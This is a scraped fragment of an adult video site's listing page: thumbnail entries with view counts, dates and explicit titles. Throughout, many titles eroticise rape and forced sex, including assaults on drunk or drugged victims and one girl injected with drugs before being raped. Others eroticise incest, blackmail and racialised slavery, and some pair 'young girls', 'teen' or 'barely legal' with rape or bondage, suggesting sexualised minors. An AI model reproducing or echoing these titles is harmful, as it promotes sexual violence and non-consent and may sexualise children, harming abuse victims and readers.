                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4108481691503082949/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39044254ac3cbdc5" src="/thumbs/949/4108481691503082949_0.jpg" alt="THICK LATIN MILF YOGA INSTRUCTOR GETS FUCKED BY ONE OF HER YOUNG STUDENTS" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 81</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 18:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> THICK LATIN MILF YOGA INSTRUCTOR GETS FUCKED BY ONE OF HER YOUNG STUDENTS</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5710159929351999811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f3e9033b7b21143" src="/thumbs/811/5710159929351999811_0.jpg" alt="barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61556</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637815110491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104d371b5b" src="/thumbs/491/3824942637815110491_0.jpg" alt="African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2639410271570138119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="24a111a865749407" src="/thumbs/119/2639410271570138119_0.jpg" alt="21.the young amateur girl is forced into oral sex in a porn movie of rough forced sex and xxx rape." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63540</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> 21.the young amateur girl is forced into oral sex in a porn movie of rough forced sex and xxx rape.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731085959486/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902e6313e" src="/thumbs/486/2705852731085959486_0.jpg" alt="Supreme sex in rough manners along  Maki Hojo" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 78776</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Supreme sex in rough manners along  Maki Hojo</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2295181075431986493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1fda1f071852953d" src="/thumbs/493/2295181075431986493_0.jpg" alt="a amateur drunk girl was ruthlessly forced in making a porn with a brutal porn movie being filmed afterwards." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 86599</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> a amateur drunk girl was ruthlessly forced in making a porn with a brutal porn movie being filmed afterwards.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 816927</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Forced mom to sex after the father&#039;s death</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640058826651/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg" alt="Fuck a drunk girl who late for train to get home" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1019902</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fuck a drunk girl who late for train to get home</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4332282437996034069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c1f5bec876ab815" src="/thumbs/69/4332282437996034069_0.jpg" alt="brutal fuck of young girls follows in rape porn movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 71711</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.05.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> brutal fuck of young girls follows in rape porn movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640760119314/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40954</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Submissive Anime Sluts Fully Enjoyed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636794502201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 797835</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Forced sex scenes from regular movies prison special</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734950559625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e93f4f89" src="/thumbs/625/2705852734950559625_0.jpg" alt="ShadyProducer - Boy loses all money in casino and sells gf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 94</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> ShadyProducer - Boy loses all money in casino and sells gf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13092268074566173858/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b5b11472b0b444a2" src="/thumbs/858/13092268074566173858_0.jpg" alt="blowjob is not an option when it's a violent sex scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63116</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> blowjob is not an option when it's a violent sex scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9054224112836168944/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" alt="Cousin alone daydream" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51440</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cousin alone daydream</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4750328771774956268/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41ec8ed97ff6c2ec" src="/thumbs/268/4750328771774956268_0.jpg" alt="Eri Makino likes everything guys are doing with her body" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13569</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Eri Makino likes everything guys are doing with her body</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5670758401548477531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" alt="an anal rape of an amateur in a homemade xxx rape movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 14062</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> an anal rape of an amateur in a homemade xxx rape movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638235450215/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106644fb67" src="/thumbs/215/3824942638235450215_0.jpg" alt="Sexy teen in a bus" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9386</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy teen in a bus</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5699220918925464670/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f17b33ae107145e" src="/thumbs/670/5699220918925464670_0.jpg" alt="Teen bondage sex slave pleasing her master's whip" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen bondage sex slave pleasing her master's whip</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10915266044002840091/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="977ad0a2adac2e1b" src="/thumbs/91/10915266044002840091_0.jpg" alt="she enjoys anal sex in brutal rape porn, but it's really forced and violent." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4094</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> she enjoys anal sex in brutal rape porn, but it's really forced and violent.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1124080221840403462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f99890191d6ec06" src="/thumbs/462/1124080221840403462_0.jpg" alt="she was brutally raped in the homemade rough sex movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60154</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> she was brutally raped in the homemade rough sex movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/57839658981554171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg" alt="drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45278</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3842474655723742192/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3553365750dae3f0" src="/thumbs/192/3842474655723742192_0.jpg" alt="a forced young girl with a hot ass was brutally raped in a xxx rape porn video with violent sex and rough blowjob scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.05.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> a forced young girl with a hot ass was brutally raped in a xxx rape porn video with violent sex and rough blowjob scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" alt="Rika Kawamura can&#039;t stop moaning while getting forced to cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 71460</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rika Kawamura can&#039;t stop moaning while getting forced to cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638596078871/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 49832</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese forced Drunk creampie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958833908566439/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e0029c9a7" src="/thumbs/439/13554958833908566439_0.jpg" alt="Intersting Sex Position for Big Dick" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 264</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Intersting Sex Position for Big Dick</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2614785390528489035/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="244995757e54e64b" src="/thumbs/35/2614785390528489035_0.jpg" alt="abusing young milfs in a porn movie with drunk rape and hardcore sex is distasteful." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55299</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> abusing young milfs in a porn movie with drunk rape and hardcore sex is distasteful.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2016280801048177868/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1bfb44b4b1eaaccc" src="/thumbs/868/2016280801048177868_0.jpg" alt="sucking dick is seen in most of amateur drunk rape porn without consent." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51672</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking dick is seen in most of amateur drunk rape porn without consent.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3049756707970971924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a52e9914df97914" src="/thumbs/924/3049756707970971924_0.jpg" alt="the amateur homemade video featured a young innocent girl being injected with drugs before being raped." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> the amateur homemade video featured a young innocent girl being injected with drugs before being raped.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 707646</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Popped her Cherry</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637788709044/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" alt="Russian Brother Punishes Sister With Anal" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 29640</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian Brother Punishes Sister With Anal</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640477146220/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ebe28c6c" src="/thumbs/220/3824942640477146220_0.jpg" alt="Tongue kiss compilation" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2895</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tongue kiss compilation</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5068128813218768654/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46559c4db3d3a70e" src="/thumbs/654/5068128813218768654_0.jpg" alt="mom milf having forced sex in rape porn movie with rough xxx content." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11314</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom milf having forced sex in rape porn movie with rough xxx content.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9206</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639075676397/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109859d0ed" src="/thumbs/397/3824942639075676397_0.jpg" alt="Strangled" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53598</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 22:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Strangled</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5069004305010041263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4658b88f050ca1af" src="/thumbs/263/5069004305010041263_0.jpg" alt="Manhandle, Alura TNT Jenson, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth GIO2262" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6242</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Manhandle, Alura TNT Jenson, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth GIO2262</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636671739069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg" alt="Japanese wife attacked by soldiers" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22755</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese wife attacked by soldiers</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8158747752506071534/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7139b1daa02419ee" src="/thumbs/534/8158747752506071534_0.jpg" alt="drunken victims suffer the consequences of forced rape porn in this homemade amateur video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunken victims suffer the consequences of forced rape porn in this homemade amateur video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1351179640846729208/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12c05ab97868bff8" src="/thumbs/208/1351179640846729208_0.jpg" alt="PLEASE DON'T TELL MY HUSBAND !" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> PLEASE DON'T TELL MY HUSBAND !</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636769617315/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese forced by black guys creampied multiple times" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46019</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese forced by black guys creampied multiple times</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639373167354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg" alt="Mom And Daughter Blackmailed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 35293</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom And Daughter Blackmailed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61844</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638933848655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108fe5b24f" src="/thumbs/655/3824942638933848655_0.jpg" alt="Fondled and Fucked by DAD" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 33262</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fondled and Fucked by DAD</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545997780301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251587e154d" src="/thumbs/301/1426482545997780301_0.jpg" alt="Amateur delivery guy and hardcore rough music video Thank grandma for" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3061</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur delivery guy and hardcore rough music video Thank grandma for</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17883329947456367992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f82e59d6573ded78" src="/thumbs/992/17883329947456367992_0.jpg" alt="drunk wive getting forced, abused and brutally fucked - that's what you can expect from this movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52096</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk wive getting forced, abused and brutally fucked - that's what you can expect from this movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
